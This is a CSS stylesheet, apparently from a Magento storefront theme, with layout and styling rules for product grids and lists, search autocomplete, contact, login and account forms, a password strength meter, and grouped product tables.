.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
